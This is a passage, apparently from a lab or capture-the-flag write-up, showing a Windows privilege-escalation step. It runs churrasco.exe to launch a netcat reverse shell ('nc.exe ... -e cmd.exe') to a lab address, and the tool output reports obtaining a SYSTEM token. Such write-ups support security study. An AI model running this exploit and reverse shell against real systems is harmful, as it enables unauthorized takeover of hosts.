 C:\Inetpub\wwwroot>churrasco.exe -d "C:\Inetpub\wwwroot\nc.exe 10.10.14.37 5555 -e cmd.exe"
churrasco.exe -d "C:\Inetpub\wwwroot\nc.exe 10.10.14.37 5555 -e cmd.exe"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 676
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 680
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 684
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 692
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x730
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found NETWORK SERVICE Token
/churrasco/-->Found LOCAL SERVICE Token
/churrasco/-->Found SYSTEM token 0x728
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!